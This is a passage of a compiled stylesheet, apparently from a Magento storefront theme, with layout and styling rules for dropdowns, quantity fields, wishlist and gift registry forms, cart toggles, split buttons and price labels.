  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.abs-dropdown-simple ul.items,
.giftregisty-dropdown ul.items,
.wishlist-dropdown ul.items {
  padding: 6px 0;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  text-align: center;
  width: 54px;
}
.abs-margin-for-blocks-and-widgets,
.block,
.customer-review .product-details,
.block-banners,
.block-banners-inline {
  margin-bottom: 44px;
}
.abs-remove-button-for-blocks,
.sidebar .product-items .action.delete,
.sidebar .block-compare .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .product-items .action.delete > span,
.sidebar .block-compare .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .product-items .action.delete:before,
.sidebar .block-compare .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 15px;
  color: #757575;
  content: '\f00d';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .product-items .action.delete:hover:before,
.sidebar .block-compare .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filter-current .action.remove:hover:before {
  color: #494949;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .product-items .action.delete:active:before,
.sidebar .block-compare .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filter-current .action.remove:active:before {
  color: #999999;
}
.abs-product-link,
.product-item-name,
.product.name a {
  font-weight: 400;
}
.abs-product-link > a,
.product-item-name > a,
.product.name a > a {
  color: #2b3945;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #2b3945;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #2b3945;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #2b3945;
  text-decoration: underline;
}
.abs-like-link {
  color: #8f98a1;
  text-decoration: none;
  cursor: pointer;
}
.abs-like-link:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-like-link:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-like-link:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: normal;
  margin-left: 73%;
  position: absolute;
  top: 34px;
  width: auto;
}
.abs-add-fields .fieldset .field .control,
.form-giftregistry-share .fieldset .field .control,
.form-giftregistry-edit .fieldset .field .control,
.form-add-invitations .fieldset .field .control,
.form-create-return .fieldset .field .control,
.form.send.friend .fieldset .field .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary,
.form-add-invitations .fieldset .actions-toolbar > .secondary,
.form-create-return .fieldset .actions-toolbar > .secondary,
.form.send.friend .fieldset .actions-toolbar > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar > .secondary .action.add {
  margin-top: 33px;
}
.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 33px 0 0;
}
.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.abs-visually-hidden,
.payment-method .field-to-pay._hidden,
.payment-method .fieldset .field.number .credit-card-types .item._hidden,
.opc-wrapper .form-discount .field .label,
.bundle-options-container .block-bundle-summary .product-image-container,
.bundle-options-container .block-bundle-summary .product.name,
.bundle-options-container .block-bundle-summary .stock,
.product-item-actions .actions-secondary > .action span,
.special-price .price-label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block.related .field.choice .label,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname > .label,
.field.street .field .label,
.block-balance .balance-price-label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.form-add-invitations .fields .label,
.filter-options-content .filter-count-label,
.table-comparison .wishlist.split.button > .action.split span,
.product-items .wishlist.split.button > .action.split span,
.page-multiple-wishlist .page-title-wrapper .page-title,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.review-date .review-details-label,
.customer-review .product-details .rating-average-label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label,
.page-header .switcher .label,
.page-header .panel.wrapper .switcher .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-visually-hidden-reset,
.payment-method .checkout-payment-method .payments .legend,
.payment-method .fieldset.payment-mercadopago .legend,
.form-pagbank .checkout-payment-method .payments .legend,
.form-pagbank .fieldset.payment-pagbank .legend,
.form-pagbank .fieldset.pagbank-payer-data .legend,
.minicart-items .product.options .toggle > span,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after,
.payment-method .checkout-payment-method .payments .legend:before,
.payment-method .checkout-payment-method .payments .legend:after,
.form-pagbank .checkout-payment-method .payments .legend:before,
.form-pagbank .checkout-payment-method .payments .legend:after,
.bundle-options-container .product-options-wrapper .field.choice .label:before,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:before,
.toolbar:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:before,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:before,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:before,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:before,
.table-order-items .gift-wrapping .content:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:before,
.form-create-return .actions-toolbar:after,
.header.content:before,
.header.content:after,
.box-tocart .fieldset:before,
.box-tocart .fieldset:after,
.bundle-options-container:before,
.bundle-options-container:after,
.form-giftregistry-share .fieldset .actions-toolbar:before,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:before,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:before,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:before,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:before,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after,
.payment-method .checkout-payment-method .payments .legend:after,
.form-pagbank .checkout-payment-method .payments .legend:after,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:after,
.header.content:after,
.box-tocart .fieldset:after,
.bundle-options-container:after,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  clear: both;
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.block-event .slider-panel .slider .item .action.show,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip,
.form-giftregistry-edit .field.date .control {
  box-sizing: border-box;
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 5px;
  top: 0;
}
.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5.5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-methods-shipping-title {
  font-weight: 600;
  font-size: 1.6rem;
  margin-bottom: 15px;
}
.abs-actions-addto,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-item-actions .actions-secondary > .action,
.product-social-links .action.tocompare,
.wishlist.split.button > .action.split,
.product-social-links .action.mailto.friend,
.product-social-links .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-item .action.towishlist,
.table-comparison .action.towishlist {
  color: #666666;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'FontAwesome';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-actions-addto:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.tocompare:hover,
.wishlist.split.button > .action.split:hover,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover,
.product-item .action.towishlist:hover,
.table-comparison .action.towishlist:hover {
  color: #333333;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 18px;
}
.abs-box-tocart,
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0 0 33px;
}
.abs-toggling-title,
.abs-cart-block > .title,
.minicart-items .product .toggle,
.abs-discount-block .block > .title,
.cart-summary .block > .title,
.paypal-review-discount .block > .title,
.cart-discount .block > .title {
  border-top: 1px solid #eff0f1;
  cursor: pointer;
  margin-bottom: 0;
  position: relative;
  padding: 10px 44px 10px 15px;
  display: block;
  text-decoration: none;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  position: absolute;
  right: 22px;
  top: 10px;
}
.abs-toggling-title > span,
.abs-cart-block > .title > span,
.minicart-items .product .toggle > span,
.abs-discount-block .block > .title > span,
.cart-summary .block > .title > span,
.paypal-review-discount .block > .title > span,
.cart-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-cart-block,
.abs-discount-block .block,
.cart-summary .block,
.paypal-review-discount .block,
.cart-discount .block {
  margin: 0;
}
.abs-cart-block > .title:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  color: #858585;
}
.abs-cart-block .content,
.abs-discount-block .block .content,
.cart-summary .block .content,
.paypal-review-discount .block .content,
.cart-discount .block .content {
  display: none;
  padding: 5px 15px 23px;
  position: relative;
}
.abs-cart-block.active > .title:after,
.abs-discount-block .block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after,
.cart-discount .block.active > .title:after {
  content: '\f106';
}
.abs-cart-block.active .content,
.abs-discount-block .block.active .content,
.cart-summary .block.active .content,
.paypal-review-discount .block.active .content,
.cart-discount .block.active .content {
  display: block;
}
.abs-cart-block-content {
  margin: 0;
}
.abs-checkout-cart-price,
.multicheckout .table-wrapper .cart-price {
  color: #7d7d7d;
  font-size: 1.6rem;
  font-weight: 700;
}
.abs-checkout-product-name,
.multicheckout .table-wrapper .product-item-name {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.abs-account-title,
.abs-account-blocks .block-title,
.account .legend,
.form-giftregistry-search .legend,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-form .block-title,
.block-wishlist-search-results .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title,
.customer-review .review-details .title,
.paypal-review .block .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 27.5px;
  padding-bottom: 10px;
}
.abs-account-title > strong,
.abs-account-title > span,
.abs-account-blocks .block-title > strong,
.abs-account-blocks .block-title > span,
.account .legend > strong,
.account .legend > span,
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-results .block-title > span,
.block-giftregistry-shared-items .block-title > strong,
.block-giftregistry-shared-items .block-title > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.block-wishlist-search-results .block-title > strong,
.block-wishlist-search-results .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span,
.customer-review .review-details .title > strong,
.customer-review .review-details .title > span,
.paypal-review .block .block-title > strong,
.paypal-review .block .block-title > span,
.account .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.abs-account-block-line-height,
.block-addresses-list address,
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 24px;
}
.abs-account-summary td,
.order-details-items tfoot td {
  background: #f5f5f5;
}
.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.price .price-including-tax,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.price .price-including-tax,
.cart.table-wrapper .col.price .price-excluding-tax,
.cart.table-wrapper .col.subtotal .price-including-tax,
.cart.table-wrapper .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.msrp .price-including-tax,
.cart.table-wrapper .col.msrp .price-excluding-tax,
.order-details-items .col.price .price-including-tax,
.order-details-items .col.price .price-excluding-tax,
.order-details-items .col.subtotal .price-including-tax,
.order-details-items .col.subtotal .price-excluding-tax {
  color: #666666;
  font-size: 1.8rem;
  display: block;
  line-height: 1;
  white-space: nowrap;
}
.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.price .price-including-tax .price,
.cart.table-wrapper .col.price .price-excluding-tax .price,
.cart.table-wrapper .col.subtotal .price-including-tax .price,
.cart.table-wrapper .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.msrp .price-including-tax .price,
.cart.table-wrapper .col.msrp .price-excluding-tax .price,
.order-details-items .col.price .price-including-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.order-details-items .col.subtotal .price-including-tax .price,
.order-details-items .col.subtotal .price-excluding-tax .price {
  font-weight: 700;
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
